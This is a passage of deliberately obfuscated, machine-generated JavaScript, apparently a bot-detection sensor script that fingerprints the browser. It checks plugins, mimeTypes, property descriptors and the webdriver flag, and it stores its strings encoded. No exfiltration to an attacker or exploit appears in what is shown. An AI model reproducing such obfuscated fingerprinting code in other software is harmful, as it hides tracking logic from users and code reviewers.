Xv.pop(),EPG=kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(kT(MIG,gqb(VGG,LL)),gqb(tsb,sv)),gqb(srG,H5)),gqb(gWG,k4)),gqb(pAG,vL)),gqb(C2G,sh[Rz])),gqb(wSb,K3)),gqb(MAG,sh[LL])),gqb(HAG,T9)),gqb(pkb,P3)),gqb(N2G,zH)),gqb(XpG,V3)),gqb(fAG,k9)),EPG;}break;case pI:{var mbG=SMb[EX];Xv.push(VRG);var lrG=bH(typeof bJ()[cT(wWb)],'undefined')?bJ()[cT(k4)].call(null,XKb,jk):bJ()[cT(T9)].call(null,M4,c1b);var lbG=FY()[xF(Lt)](zH,O8,LGb,b3,S5);var JbG=Kv;var WSb=mbG[FY()[xF(Fc)].call(null,zH,Hs,xEb,GY,pZ)]();while(Ig(JbG,WSb[cj()[Pm(Kv)](sv,D9)])){if(b1(lbG[zf()[p3(b3)](pJ,Rm,BB,jF)](WSb[Dg(typeof cj()[Pm(cS)],kT([],[][[]]))?cj()[Pm(GY)](Df,mZ):cj()[Pm(H5)](X0,r4)](JbG)),Kv)||b1(lbG[zf()[p3(b3)].call(null,pJ,fj,TU(TU({})),jF)](WSb[cj()[Pm(GY)](Df,mZ)](kT(JbG,LL))),Kv)){lrG+=LL;}else{lrG+=sh[T1];}JbG=kT(JbG,sh[P3]);}var TCG;return Xv.pop(),TCG=lrG,TCG;}break;case qr:{var PrG;var Csb;var mkb;Xv.push(IDb);for(PrG=Kv;Ig(PrG,SMb[Dg(typeof cj()[Pm(S5)],'undefined')?cj()[Pm(Kv)](sv,lV):cj()[Pm(H5)](VB,fSb)]);PrG+=sh[T9]){mkb=SMb[PrG];}Csb=mkb[zf()[p3(rk)].call(null,DE,OV,t9,OV)]();if(vC[Dg(typeof MJ()[m3(ZB)],kT([],[][[]]))?MJ()[m3(vL)](Wcb,GK,Lh):MJ()[m3(S5)](zcb,CN,TU(Kv))].bmak[zf()[p3(Zf)].call(null,YCb,qw,ES,Lt)][Csb]){vC[MJ()[m3(vL)](Wcb,GK,zH)].bmak[zf()[p3(Zf)](YCb,vL,HS,Lt)][Csb].apply(vC[MJ()[m3(vL)](Wcb,GK,Yt)].bmak[Dg(typeof zf()[p3(Mw)],kT([],[][[]]))?zf()[p3(Zf)].apply(null,[YCb,tS,bY,Lt]):zf()[p3(P3)](Vpb,V3,ES,GK)],mkb);}Xv.pop();}break;case np:{Xv.push(JAb);var JIG=IEb;var WCG=Dg(typeof bJ()[cT(Uf)],kT('',[][[]]))?bJ()[cT(T9)].apply(null,[M4,MM]):bJ()[cT(k4)](px,NIb);for(var PCG=Kv;Ig(PCG,JIG);PCG++){WCG+=cj()[Pm(D3)].call(null,k9,AT);JIG++;}Xv.pop();}break;case lI:{Xv.push(O6);vC[KK()[g3(wWb)](SAb,gbb,lT,D3)](function(){return Okb.apply(this,[np,arguments]);},NCb);Xv.pop();}break;}};var DWb=function(MGG){var CCG='';for(var tWG=0;tWG<MGG["length"];tWG++){CCG+=MGG[tWG]["toString"](16)["length"]===2?MGG[tWG]["toString"](16):"0"["concat"](MGG[tWG]["toString"](16));}return CCG;};var TDG=function(){return ["C\x3f)A","g}4xDX.5","|!ZC!","\vCQ","\nRBV\x400\vK\vG","RA\'&8CA","CQ3KB\'R\rOBA6a0D\x40#G^\x07H=]G0\v","\x00\rEH:5+V9AFIA4J^6\vC\tY\r)$ DN","ID7\x00^","IRL6$U\n(K+4j","\x07(\\\x3f\nCN7K_,:KR_.+~!A","=QT|3[I<E\bVA+*h\f\"I","5m","INWL\'1N","*C$F\f","Q","",">V\r I","","\x40","RN-%<b2kIM7QY",">R`I\x00","7\\",")8D/:F;\f\tVF KT","J","R\\7$*C7,C2\tEH","CY22c","J^0\x00>MYY","","\n","CN=IHF","7<Y\"ZY","}B:K\b","\rRT","l\x07SO&o\'\bYE\r\n$5G\x3f","QI\x07-T","GAD1(;^\f$\\GM5Z","19","Y!",",Q$$OQ&W","4 5BMN","\fIRH,","\x07","OPV\x400\n^WvN6(/R","\f\"K\n5RL ^J0","^YL/$","n;","7X I\x07","ieY","","`* |\'{x\x07","OG","J","*M:PJ1Zi4","K\n[","","\vXX1$4X(","IP!p_<D/DB. -R","~Vo","G","L0&","\x00XN72","6ZA!2ER","L\"\x00Z","g\np","PD4$7","5$;p,M\tT","CM1PI0","7B\r/M=\tSM&","=kUr","__H1","]:^EI-67","I\x07CN*\r6T","E\x00Q","~=\rO6XD,5yu\"_s>JJx","<_D\tC\r#a/V\f$LK\bSNrIL9\x07\n\tQ\r68)R\x40MUP;PCO","\x00\rK","\x07[Y\t$ ","~9N)t+iXhs<orx\\SO","t:\x07+_R\r-,PM$F","P","N#-5d!MK","CN3VAXD^","*","6V^%S(V\x40\'","(D","\x00SM1KD:","}721z#I\f","RR","Ud7QH\'\vEqX,\"-^#","K","CA6MD#\r","346C","J","XCc#,<","\rVV",".w","gS\"SHyD^+.7","A;\tRLWB!KC","!ZC10KXC","9I\b*CM","\rTF7K","&]\b","8[\f\bGN7","DD8$","RO)(-A\t>A\t\nOW+\\E4O","^\x07",";YY","_TeH,%<E\x3f","%6T M\n+IG7",")L.\bHWV^!O","PC9NYI","\b",")I","S3KE","ORC6","Z7aTp1MH0&","S!\\\n&","p/\vGJ<mH$\x07Y","DQx","SB%0D","6<U\v$\\#BF<","A\tQPrrH1\n6[L;$+0!]\fSHFC4IF{D,*y{\t/Z\n\f","\x40:^_O\'C","\\\x07rC##5R","/","^","x,(-N\x40D\n\x07T","P7QI","-EG\b","=k_","w ,[oW7ML!\r","*RA\tSW"," G6BG7Q","n(*TZ","11V","","YVY!)O(X\tH","ZB&$5","\' 5g\f,Q\fFpF LD:_z\nBJ+/",".,\\\b`>VH;","\"!G\t","X\x07\vOM!sH;\vB","\tB","\f","]#&<o","K\x07\x07Tf*V^!M2^\x40\'3*","z\'phb2"," Z^%Y","D18E a\b\x07JJ6","/B","q","v\t\nOh;","LdE","IJ<KH\'\x07","","56d\x3fA",".7D\x3f]\b\n\tT","^G\vO","!.7D\x3f]\b\n\tT",")R A\rIM!","p","xVA-8N\x3f\x00Od`a<i\tYC\'\"-%#I\tBSX2_6DFpl;^d","VF ","FrZ\"Z","Dvy","s9M","\n\tPO","L\"X\bD","*\n","E","\"\x00","3ER\r\"+X,\\","H_!","\x07","+R(Z","fA3L Gq=(Yi(_","4*C m\f\tTb4KH\'4\nDCD-/V\f!"];};var wQ=function(kGG){var j2G=0;for(var tbG=0;tbG<kGG["length"];tbG++){j2G=j2G+kGG["charCodeAt"](tbG);}return j2G;};var U2G=function(){return I3.apply(this,[Qb,arguments]);};var BpG=function(){return I3.apply(this,[nW,arguments]);};var Lfb=function M2G(dDG,IGG){var ApG=M2G;var ADG=rm(new Number(pI),Ag);var xAG=ADG;ADG.set(dDG);while(xAG+dDG!=AG){switch(xAG+dDG){case Z:{var D9b=IGG[EX];Xv.push(Arb);var CSb=D9b[FY()[xF(Aj)](P3,O3b,nS,Rz,qN)]||{};CSb[bH(typeof MJ()[m3(zH)],kT([],[][[]]))?MJ()[m3(S5)](qAb,wWb,Rz):MJ()[m3(mV)](rq,GY,TU(TU([])))]=bH(typeof KK()[g3(Gz)],kT('',[][[]]))?KK()[g3(K3)](A2b,Ijb,TU(Kv),Fc):KK()[g3(gv)](EDb,Sk,xE,vL),delete CSb[KK()[g3(40)].call(null,1301,60,70,60)],D9b[Dg(typeof FY()[xF(K3)],kT([],[][[]]))?FY()[xF(Aj)].call(null,P3,O3b,nS,TU(TU(Kv)),RE):FY()[xF(LL)](fbb,Gw,Qv,k9,p5)]=CSb;dDG-=F7;Xv.pop();}break;case F:{return Xv.pop(),KSb=R4b[ZFb],KSb;}break;case fD:{return Xv.pop(),NWG=Xjb[Ucb],NWG;}break;case HD:{var S9b=IGG[EX];var bvb=IGG[KX];var YUb=IGG[hW];Xv.push(Zs);vC[Dg(typeof FY()[xF(P3)],kT([],[][[]]))?FY()[xF(Kv)](Oj,Jdb,IU,TU(TU({})),dS):FY()[xF(LL)].apply(null,[Aw,IVb,bdb,Ff,Tn])][zf()[p3(T9)].call(null,Jf,D3,XJ,ZB)](S9b,bvb,gw(cc,[zf()[p3(V3)](BGb,tS,V3,ES),YUb,MJ()[m3(GY)](M1,RY,TU(TU({}))),TU(Kv),DB()[xZ(k4)](H5,BB,Epb,V3,lT),TU(Kv),bJ()[cT(k9)](Oj,lV),TU(q7[zf()[p3(p9)](mL,sv,Ut,BB)]())]));var QbG;return Xv.pop(),QbG=S9b[bvb],QbG;}break;case zR:{var Qfb=IGG[EX];Xv.push(Obb);var jqb=gw(cc,[KK()[g3(p9)].call(null,tQ,pRb,Ut,TU(Kv)),Qfb[Kv]]);dDG-=fD;rT(LL,Qfb)&&(jqb[KK()[g3(sf)].apply(null,[JV,k6,zH,V3])]=Qfb[sh[T9]]),rT(sh[P3],Qfb)&&(jqb[Dg(typeof cj()[Pm(k4)],'undefined')?cj()[Pm(Rz)](OV,mM):cj()[Pm(H5)].apply(null,[TEb,G0])]=Qfb[sv],jqb[bJ()[cT(sf)].call(null,k9,zg)]=Qfb[q7[KK()[g3(gWb)].call(null,ZbG,fK,TU(LL),Bt)]()]),this[zf()[p3(Yt)](ld,Ff,Mt,kE)][bJ()[cT(vL)].call(null,Aj,L4)](jqb);Xv.pop();}break;case AI:{var qjb=IGG[EX];Xv.push(Ut);var tIG=qjb[Dg(typeof FY()[xF(qw)],kT([],[][[]]))?FY()[xF(Aj)].apply(null,[P3,cWb,nS,Fc,LL]):FY()[xF(LL)](IM,hZ,O2b,Tn,Z1)]||{};tIG[MJ()[m3(mV)].apply(null,[th,GY,jv])]=KK()[g3(gv)](YT,Sk,vL,TU(TU({}))),delete tIG[KK()[g3(40)](597,60,58,TU(TU(0)))],qjb[FY()[xF(Aj)].apply(null,[P3,cWb,nS,BB,H1])]=tIG;dDG+=Ip;Xv.pop();}break;case vb:{var Xjb=IGG[EX];var Ucb=IGG[KX];var LKb=IGG[hW];Xv.push(fB);vC[FY()[xF(Kv)](Oj,pDb,IU,TU(TU({})),Kv)][bH(typeof zf()[p3(th)],kT([],[][[]]))?zf()[p3(P3)].apply(null,[qg,gv,jL,lgb]):zf()[p3(T9)](w3,P3,P3,ZB)](Xjb,Ucb,gw(cc,[bH(typeof zf()[p3(W4)],'undefined')?zf()[p3(P3)](tDb,GY,lQ,Mw):zf()[p3(V3)](wI,th,TU([]),ES),LKb,MJ()[m3(GY)](gj,RY,L8),TU(sh[T1]),DB()[xZ(k4)].call(null,TU([]),xE,jEb,V3,lT),TU(Kv),bJ()[cT(k9)](Oj,GW),TU(sh[T1])]));var NWG;dDG-=Cb;}break;case rO:{var zEb=IGG[EX];Xv.push(qdb);var wCG=gw(cc,[KK()[g3(p9)].apply(null,[Yg,pRb,Kv,TU(LL)]),zEb[Kv]]);rT(sh[T9],zEb)&&(wCG[KK()[g3(sf)].apply(null,[kj,k6,TU(TU([])),TU(TU(Kv))])]=zEb[LL]),rT(sv,zEb)&&(wCG[cj()[Pm(Rz)](OV,Hdb)]=zEb[sv],wCG[bJ()[cT(sf)](k9,st)]=zEb[H5]),this[bH(typeof zf()[p3(bv)],'undefined')?zf()[p3(P3)](Ts,Mt,gv,xE):zf()[p3(Yt)](NE,S5,TU(Kv),kE)][bJ()[cT(vL)](Aj,j0)](wCG);Xv.pop();dDG-=X;}break;case Zd:{dDG-=QO;var h3b=IGG[EX];Xv.push(PH);var Nkb=h3b[bH(typeof FY()[xF(k4)],'undefined')?FY()[xF(LL)](jCb,DJb,nlb,O6,XJ):FY()[xF(Aj)](P3,IZ,nS,th,Zj)]||{};Nkb[MJ()[m3(mV)].call(null,SZ,GY,Vm)]=KK()[g3(gv)](Snb,Sk,jg,M4),delete Nkb[KK()[g3(40)](954,60,72,75)],h3b[FY()[xF(Aj)].apply(null,[P3,IZ,nS,Mk,lQ])]=Nkb;Xv.pop();}break;case Uc:{var R4b=IGG[EX];var ZFb=IGG[KX];dDG+=R;var k0b=IGG[hW];Xv.push(p2b);vC[FY()[xF(Kv)](Oj,bCb,IU,EU,OV)][bH(typeof zf()[p3(Bh)],kT([],[][[]]))?zf()[p3(P3)](RXb,gv,cS,nXb):zf()[p3(T9)](R3,TU(Kv),Vm,ZB)](R4b,ZFb,gw(cc,[zf()[p3(V3)].apply(null,[Vt,Bh,H1,ES]),k0b,MJ()[m3(GY)](DK,RY,gv),TU(Kv),DB()[xZ(k4)](TU(TU([])),BB,WT,V3,lT),TU(Kv),bJ()[cT(k9)].call(null,Oj,x9),TU(Kv)]));var KSb;}break;case Cb:{var pxb=IGG[EX];dDG-=Cc;Xv.push(Epb);var lqb=gw(cc,[KK()[g3(p9)](E5,pRb,EU,pZ),pxb[sh[T1]]]);rT(LL,pxb)&&(lqb[Dg(typeof KK()[g3(HS)],kT('',[][[]]))?KK()[g3(sf)].call(null,BL,k6,K3,Zm):KK()[g3(K3)](ds,sNb,Vm,Tg)]=pxb[LL]),rT(sv,pxb)&&(lqb[cj()[Pm(Rz)](OV,qt)]=pxb[sv],lqb[bJ()[cT(sf)].call(null,k9,gf)]=pxb[H5]),this[zf()[p3(Yt)].call(null,mf,TU(TU([])),Rz,kE)][Dg(typeof bJ()[cT(D3)],kT([],[][[]]))?bJ()[cT(vL)](Aj,Ij):bJ()[cT(k4)].call(null,S6,sx)](lqb);Xv.pop();}break;case xP:{var QYb=IGG[EX];Xv.push(O4);var GrG=QYb[FY()[xF(Aj)](P3,B0,nS,pn,hn)]||{};GrG[bH(typeof MJ()[m3(ZOb)],'undefined')?MJ()[m3(S5)](Ok,bJb,M4):MJ()[m3(mV)].apply(null,[Frb,GY,L8])]=bH(typeof KK()[g3(zH)],kT([],[][[]]))?KK()[g3(K3)].apply(null,[Ypb,cIb,Tv,k6]):KK()[g3(gv)](xg,Sk,Ut,gv),delete GrG[KK()[g3(40)](1255,60,11,43)],QYb[FY()[xF(Aj)].call(null,P3,B0,nS,Gz,Uf)]=GrG;dDG-=kO;Xv.pop();}break;}}};var Z2b=function(cRG){if(cRG===undefined||cRG==null){return 0;}var gRG=cRG["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return gRG["length"];};var jWb=function VbG(sRG,RlG){'use strict';var x2G=VbG;switch(sRG){case dd:{var krG=RlG[EX];Xv.push(NS);var bWG=KK()[g3(O6)].call(null,hJ,BU,T9,cS);var sGG=KK()[g3(O6)](hJ,BU,TU([]),TU(TU([])));var zWG=new (vC[DB()[xZ(V3)](H1,Lh,EH,Oj,Ok)])(new (vC[DB()[xZ(V3)](lQ,k4,EH,Oj,Ok)])(cj()[Pm(dS)].call(null,th,pE)));try{var S2G=Xv.length;var TAG=TU([]);if(TU(TU(vC[MJ()[m3(vL)](EH,GK,Gz)][bH(typeof FY()[xF(XJ)],kT([],[][[]]))?FY()[xF(LL)](S5,DHb,S2b,Sk,lJ):FY()[xF(Kv)].apply(null,[Oj,p1,IU,jv,T1])]))&&TU(TU(vC[MJ()[m3(vL)](EH,GK,vL)][FY()[xF(Kv)](Oj,p1,IU,l6,L8)][Dg(typeof DB()[xZ(Oj)],'undefined')?DB()[xZ(jg)].apply(null,[Rz,L8,df,sU,JAb]):DB()[xZ(H5)](sU,k4,zUb,bBb,mcb)]))){var PbG=vC[FY()[xF(Kv)](Oj,p1,IU,S5,jv)][DB()[xZ(jg)].apply(null,[mV,t9,df,sU,JAb])](vC[MJ()[m3(BB)](rJ,Q0,S5)][zf()[p3(Kv)].call(null,OU,GY,TU(TU(Kv)),Sk)],DB()[xZ(l6)](p5,Mk,j5,k9,Tg));if(PbG){bWG=zWG[cj()[Pm(xE)](Ff,LD)](PbG[DB()[xZ(Kv)](Ut,GY,df,H5,qw)][bH(typeof KK()[g3(Bh)],kT([],[][[]]))?KK()[g3(K3)](tdb,dCb,l6,qN):KK()[g3(Uf)](A9,XF,TU(TU([])),GH)]());}}sGG=Dg(vC[MJ()[m3(vL)](EH,GK,JB)],krG);}catch(PAG){Xv.splice(j3(S2G,LL),Infinity,NS);bWG=MJ()[m3(Zm)](dP,D3,r4);sGG=MJ()[m3(Zm)].apply(null,[dP,D3,T1]);}var mpG=kT(bWG,gqb(sGG,LL))[Dg(typeof KK()[g3(BU)],kT([],[][[]]))?KK()[g3(Uf)](A9,XF,sv,Oj):KK()[g3(K3)](K4,mM,Mt,T9)]();var JlG;return Xv.pop(),JlG=mpG,JlG;}break;case EX:{Xv.push(gxb);var LWG=vC[Dg(typeof FY()[xF(LL)],kT(bJ()[cT(T9)].call(null,M4,OZ),[][[]]))?FY()[xF(Kv)](Oj,TXb,IU,V3,sf):FY()[xF(LL)](KY,gY,vIb,HS,pZ)][bH(typeof FY()[xF(Gz)],kT(Dg(typeof bJ()[cT(H5)],'undefined')?bJ()[cT(T9)].apply(null,[M4,OZ]):bJ()[cT(k4)](rGb,fM),[][[]]))?FY()[xF(LL)].apply(null,[kM,Lz,XQ,M4,L8]):FY()[xF(CH)](pn,Gh,pOb,TU(TU(LL)),S5)]?vC[FY()[xF(Kv)].apply(null,[Oj,TXb,IU,dS,OV])][MJ()[m3(Gz)].call(null,c9b,hn,TU(TU(LL)))](vC[bH(typeof FY()[xF(pn)],kT(bH(typeof bJ()[cT(sv)],'undefined')?bJ()[cT(k4)].call(null,YIb,Blb):bJ()[cT(T9)](M4,OZ),[][[]]))?FY()[xF(LL)].apply(null,[RLb,Mn,XN,TU(LL),w6]):FY()[xF(Kv)](Oj,TXb,IU,TU(TU([])),Sk)][FY()[xF(CH)](pn,Gh,pOb,HS,Zj)](vC[MJ()[m3(Yt)](tB,kE,Mt)]))[cj()[Pm(T1)](Bt,Mj)](MJ()[m3(sf)](HAb,Qt,IU)):bJ()[cT(T9)].call(null,M4,OZ);var Pqb;return Xv.pop(),Pqb=LWG,Pqb;}break;case KP:{Xv.push(Xhb);var YlG=KK()[g3(O6)].call(null,SU,BU,Z1,p5);try{var ZPG=Xv.length;var sSb=TU(TU(EX));if(vC[MJ()[m3(Yt)](pm,kE,Z1)]&&vC[MJ()[m3(Yt)](pm,kE,K3)][zf()[p3(jv)](JL,Z1,NH,lT)]&&vC[MJ()[m3(Yt)].call(null,pm,kE,lK)][zf()[p3(jv)](JL,LK,IU,lT)][cj()[Pm(H1)](BY,Ef)]){var CWG=vC[MJ()[m3(Yt)](pm,kE,CH)][zf()[p3(jv)](JL,Tn,th,lT)][cj()[Pm(H1)].call(null,BY,Ef)][KK()[g3(Uf)](j9,XF,ES,xE)]();var fIG;return Xv.pop(),fIG=CWG,fIG;}else{var NAG;return Xv.pop(),NAG=YlG,NAG;}}catch(Vqb){Xv.splice(j3(ZPG,LL),Infinity,Xhb);var Ssb;return Xv.pop(),Ssb=YlG,Ssb;}Xv.pop();}break;case Hl:{Xv.push(fk);var KrG=KK()[g3(O6)](mE,BU,T9,p9);try{var OAG=Xv.length;var rRG=TU(TU(EX));if(vC[Dg(typeof MJ()[m3(Tv)],kT('',[][[]]))?MJ()[m3(Yt)].call(null,gt,kE,Tv):MJ()[m3(S5)].call(null,BDb,fQ,mV)][bJ()[cT(Zj)](IU,bT)]&&vC[MJ()[m3(Yt)].call(null,gt,kE,Fc)][bJ()[cT(Zj)](IU,bT)][Kv]&&vC[Dg(typeof MJ()[m3(Tg)],kT('',[][[]]))?MJ()[m3(Yt)].apply(null,[gt,kE,GY]):MJ()[m3(S5)].apply(null,[RB,sU,TU(TU(LL))])][bJ()[cT(Zj)].call(null,IU,bT)][q7[Dg(typeof zf()[p3(Fc)],'undefined')?zf()[p3(p9)](d9,TU(TU(Kv)),Mt,BB):zf()[p3(P3)].call(null,Snb,TU(Kv),bY,Iz)]()][q7[zf()[p3(p9)](d9,qw,TU(TU(LL)),BB)]()]&&vC[MJ()[m3(Yt)].apply(null,[gt,kE,T1])][bJ()[cT(Zj)].call(null,IU,bT)][Kv][Kv][zf()[p3(lT)].call(null,nj,IY,TU(TU(LL)),bY)]){var WrG=bH(vC[MJ()[m3(Yt)](gt,kE,k9)][bH(typeof bJ()[cT(l6)],kT('',[][[]]))?bJ()[cT(k4)].call(null,Hdb,HRG):bJ()[cT(Zj)](IU,bT)][Kv][Kv][Dg(typeof zf()[p3(T9)],kT([],[][[]]))?zf()[p3(lT)](nj,K3,xE,bY):zf()[p3(P3)].apply(null,[Vw,p5,Mt,qw])],vC[MJ()[m3(Yt)](gt,kE,HS)][bH(typeof bJ()[cT(ZOb)],kT([],[][[]]))?bJ()[cT(k4)](HKb,Frb):bJ()[cT(Zj)](IU,bT)][Kv]);var WAG=WrG?cj()[Pm(vL)](bv,EK):KK()[g3(sv)](Lj,Uf,HS,BU);var wkb;return Xv.pop(),wkb=WAG,wkb;}else{var wbG;return Xv.pop(),wbG=KrG,wbG;}}catch(tpG){Xv.splice(j3(OAG,LL),Infinity,fk);var FAG;return Xv.pop(),FAG=KrG,FAG;}Xv.pop();}break;case Rd:{Xv.push(Lx);var Fsb=KK()[g3(O6)](PLb,BU,Lh,bY);if(vC[MJ()[m3(Yt)].call(null,FM,kE,JB)]&&vC[MJ()[m3(Yt)].call(null,FM,kE,lJ)][bJ()[cT(Zj)].call(null,IU,gXb)]&&vC[MJ()[m3(Yt)].call(null,FM,kE,HS)][bJ()[cT(Zj)].call(null,IU,gXb)][MJ()[m3(r4)].call(null,lfb,sv,TU({}))]){var mGG=vC[MJ()[m3(Yt)](FM,kE,OV)][bJ()[cT(Zj)](IU,gXb)][MJ()[m3(r4)](lfb,sv,Gz)];try{var grG=Xv.length;var Dsb=TU({});var WPG=vC[zf()[p3(sv)](TE,K3,b3,XJ)][FY()[xF(JB)](vL,hCG,lK,TU([]),sU)](fh(vC[bH(typeof zf()[p3(Tg)],'undefined')?zf()[p3(P3)](Frb,lJ,Rw,wrb):zf()[p3(sv)].call(null,TE,qN,Bt,XJ)][cj()[Pm(D3)](k9,qK)](),NCb))[Dg(typeof KK()[g3(Gz)],kT([],[][[]]))?KK()[g3(Uf)](Ac,XF,TU(TU(Kv)),Vm):KK()[g3(K3)](qAb,VM,ES,BY)]();vC[MJ()[m3(Yt)].apply(null,[FM,kE,TU(LL)])][bJ()[cT(Zj)].call(null,IU,gXb)][MJ()[m3(r4)](lfb,sv,TU(TU([])))]=WPG;var jPG=bH(vC[bH(typeof MJ()[m3(hn)],kT('',[][[]]))?MJ()[m3(S5)].call(null,Qq,VB,T1):MJ()[m3(Yt)](FM,kE,xE)][bJ()[cT(Zj)].apply(null,[IU,gXb])][MJ()[m3(r4)](lfb,sv,TU(TU({})))],WPG);var bsb=jPG?cj()[Pm(vL)].call(null,bv,tE):KK()[g3(sv)].apply(null,[qt,Uf,b3,Rz]);vC[MJ()[m3(Yt)](FM,kE,Oj)][bJ()[cT(Zj)](IU,gXb)][Dg(typeof MJ()[m3(k4)],kT([],[][[]]))?MJ()[m3(r4)](lfb,sv,jv):MJ()[m3(S5)](kpb,HSb,Ff)]=mGG;var EGG;return Xv.pop(),EGG=bsb,EGG;}catch(sMb){Xv.splice(j3(grG,LL),Infinity,Lx);if(Dg(vC[MJ()[m3(Yt)].apply(null,[FM,kE,GH])][bH(typeof bJ()[cT(S5)],kT('',[][[]]))?bJ()[cT(k4)](sQ,zWb):bJ()[cT(Zj)].call(null,IU,gXb)][Dg(typeof MJ()[m3(k4)],kT([],[][[]]))?MJ()[m3(r4)].call(null,lfb,sv,TU({})):MJ()[m3(S5)].apply(null,[XDb,M9b,gv])],mGG)){vC[MJ()[m3(Yt)].call(null,FM,kE,zH)][bJ()[cT(Zj)](IU,gXb)][MJ()[m3(r4)](lfb,sv,k6)]=mGG;}var g2G;return Xv.pop(),g2G=Fsb,g2G;}}else{var Lsb;return Xv.pop(),Lsb=Fsb,Lsb;}Xv.pop();}break;case B2:{Xv.push(kZ);var Ekb=KK()[g3(O6)].call(null,xT,BU,t9,TU(TU(LL)));try{var Lqb=Xv.length;var HGG=TU([]);if(vC[MJ()[m3(Yt)](OT,kE,TU([]))][bJ()[cT(Zj)](IU,PU)]&&vC[MJ()[m3(Yt)].call(null,OT,kE,GH)][bJ()[cT(Zj)](IU,PU)][Kv]){var xbG=bH(vC[MJ()[m3(Yt)](OT,kE,M4)][bJ()[cT(Zj)].apply(null,[IU,PU])][bH(typeof FY()[xF(XJ)],kT(bJ()[cT(T9)].apply(null,[M4,W8]),[][[]]))?FY()[xF(LL)](IEb,RE,jq,NH,Tn):FY()[xF(RT)].apply(null,[k4,p2b,Irb,LL,Zj])](sh[jg]),vC[MJ()[m3(Yt)](OT,kE,mm)][bJ()[cT(Zj)].call(null,IU,PU)][Kv]);var CRG=xbG?bH(typeof cj()[Pm(HS)],kT('',[][[]]))?cj()[Pm(H5)](Uf,cB):cj()[Pm(vL)].call(null,bv,gJ):bH(typeof KK()[g3(Vm)],kT('',[][[]]))?KK()[g3(K3)](hrb,xlb,sv,TU(TU([]))):KK()[g3(sv)].call(null,F1,Uf,BY,bY);var wsb;return Xv.pop(),wsb=CRG,wsb;}else{var JGG;return Xv.pop(),JGG=Ekb,JGG;}}catch(VHG){Xv.splice(j3(Lqb,LL),Infinity,kZ);var AjG;return Xv.pop(),AjG=Ekb,AjG;}Xv.pop();}break;case HR:{Xv.push(zZ);try{var YVG=Xv.length;var OmG=TU(KX);var zJG=q7[zf()[p3(p9)](Q9,RT,Zm,BB)]();var zLG=vC[FY()[xF(Kv)].apply(null,[Oj,mWb,IU,TU([]),k6])][Dg(typeof DB()[xZ(k9)],kT([],[][[]]))?DB()[xZ(jg)](qw,D3,Dbb,sU,JAb):DB()[xZ(H5)](sU,r4,NM,qS,fIb)](vC[bJ()[cT(ZB)](rk,AE)][zf()[p3(Kv)].apply(null,[vDb,lQ,TU(TU(Kv)),Sk])],KK()[g3(pY)](ZU,mRb,xE,bY));if(zLG){zJG++;TU(TU(zLG[DB()[xZ(Kv)](XJ,lT,Dbb,H5,qw)]))&&n9(zLG[DB()[xZ(Kv)].apply(null,[Qt,XJ,Dbb,H5,qw])][KK()[g3(Uf)](Nj,XF,fj,TU(TU([])))]()[bH(typeof zf()[p3(w6)],'undefined')?zf()[p3(P3)](Smb,bY,TU(Kv),qdb):zf()[p3(b3)](Xf,bY,mV,jF)](cj()[Pm(Qt)].apply(null,[Un,j9])),KN(LL))&&zJG++;}var Z3G=zJG[Dg(typeof KK()[g3(LL)],kT('',[][[]]))?KK()[g3(Uf)].apply(null,[Nj,XF,Ut,Rm]):KK()[g3(K3)].call(null,fQ,CN,sm,Z1)]();var pdG;return Xv.pop(),pdG=Z3G,pdG;}catch(F9G){Xv.splice(j3(YVG,LL),Infinity,zZ);var T5G;return T5G=KK()[g3(O6)](L9,BU,JS,p9),Xv.pop(),T5G;}Xv.pop();}break;case kG:{Xv.push(lPb);if(vC[MJ()[m3(vL)].call(null,XDb,GK,RT)][MJ()[m3(BB)](vv,Q0,K3)]){if(vC[FY()[xF(Kv)].apply(null,[Oj,Y1b,IU,H5,Rw])][DB()[xZ(jg)](TU(TU({})),Rm,Ts,sU,JAb)](vC[MJ()[m3(vL)].apply(null,[XDb,GK,TU({})])][MJ()[m3(BB)](vv,Q0,hn)][bH(typeof zf()[p3(Mt)],kT('',[][[]]))?zf()[p3(P3)].apply(null,[F1b,p8,ES,xpb]):zf()[p3(Kv)].apply(null,[pWb,Vm,K3,Sk])],DB()[xZ(NH)](tS,mV,lq,K3,kXb))){var cdG;return cdG=cj()[Pm(vL)].call(null,bv,tH),Xv.pop(),cdG;}var djG;return djG=MJ()[m3(Zm)].apply(null,[hCG,D3,bY]),Xv.pop(),djG;}var sEG;return sEG=bH(typeof KK()[g3(p5)],'undefined')?KK()[g3(K3)].call(null,Xrb,LGb,RE,Rm):KK()[g3(O6)](AEb,BU,TU(TU({})),H5),Xv.pop(),sEG;}break;case k2:{Xv.push(jGb);var wmG;return wmG=TU(rT(Dg(typeof zf()[p3(ES)],kT('',[][[]]))?zf()[p3(Kv)](vJ,TU(Kv),jg,Sk):zf()[p3(P3)](nM,Yt,bY,vGG),vC[MJ()[m3(vL)](AP,GK,ES)][DB()[xZ(Lh)](Vm,HS,nt,Oj,tCb)][bJ()[cT(ZOb)].call(null,mRb,qv)][cj()[Pm(ZB)](Tn,hE)])||rT(zf()[p3(Kv)](vJ,Sk,k4,Sk),vC[MJ()[m3(vL)].apply(null,[AP,GK,Rw])][Dg(typeof DB()[xZ(T9)],'undefined')?DB()[xZ(Lh)].call(null,Yt,CH,nt,Oj,tCb):DB()[xZ(H5)](JB,RT,XHb,Q0,jEb)][Dg(typeof bJ()[cT(ES)],kT('',[][[]]))?bJ()[cT(ZOb)](mRb,qv):bJ()[cT(k4)](H1,k6)][bH(typeof FY()[xF(k9)],kT(bJ()[cT(T9)](M4,Cdb),[][[]]))?FY()[xF(LL)].call(null,ES,XJ,bRb,V3,pn):FY()[xF(mm)](K3,nt,ds,TU([]),jv)])),Xv.pop(),wmG;}break;case cc:{Xv.push(Th);try{var tfG=Xv.length;var YEG=TU(KX);var tVG=new (vC[MJ()[m3(vL)].call(null,MN,GK,Tv)][DB()[xZ(Lh)].apply(null,[TU([]),XJ,j2b,Oj,tCb])][bH(typeof bJ()[cT(Mt)],'undefined')?bJ()[cT(k4)](kpb,jN):bJ()[cT(ZOb)].call(null,mRb,Am)][cj()[Pm(ZB)](Tn,Wc)])();var DJG=new (vC[MJ()[m3(vL)].call(null,MN,GK,TU(TU({})))][DB()[xZ(Lh)](K3,Zj,j2b,Oj,tCb)][bJ()[cT(ZOb)].call(null,mRb,Am)][FY()[xF(mm)](K3,j2b,ds,qw,Rw)])();var H3G;return Xv.pop(),H3G=TU([]),H3G;}catch(U7G){Xv.splice(j3(tfG,LL),Infinity,Th);var T1G;return 